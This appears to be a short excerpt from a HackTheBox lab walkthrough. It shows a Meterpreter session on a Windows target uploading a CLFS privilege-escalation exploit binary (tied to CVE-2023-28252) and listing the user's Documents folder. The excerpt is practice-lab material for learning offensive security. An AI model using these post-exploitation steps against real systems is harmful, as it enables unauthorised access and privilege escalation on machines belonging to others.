 (Meterpreter 1)(C:\Users\sam.emerson\Documents) > upload /home/parrot/hackthebox/Machines/Aero/exploits/clfs_eop.exe .
[*] Uploading  : /home/parrot/hackthebox/Machines/Aero/exploits/clfs_eop.exe -> .\clfs_eop.exe
[*] Completed  : /home/parrot/hackthebox/Machines/Aero/exploits/clfs_eop.exe -> .\clfs_eop.exe
(Meterpreter 1)(C:\Users\sam.emerson\Documents) > dir
Listing: C:\Users\sam.emerson\Documents
=======================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  14158   fil   2023-09-21 13:18:24 -0300  CVE-2023-28252_Summary.pdf
040777/rwxrwxrwx  0       dir   2023-09-18 17:11:47 -0300  My Music
040777/rwxrwxrwx  0       dir   2023-09-18 17:11:47 -0300  My Pictures
040777/rwxrwxrwx  0       dir   2023-09-18 17:11:47 -0300  My Videos
100777/rwxrwxrwx  352768  fil   2024-04-05 01:39:53 -0300  clfs_eop.exe
100666/rw-rw-rw-  402     fil   2023-09-18 17:12:08 -0300  desktop.ini
100666/rw-rw-rw-  1113    fil   2023-09-26 17:06:52 -0300  watchdog.ps1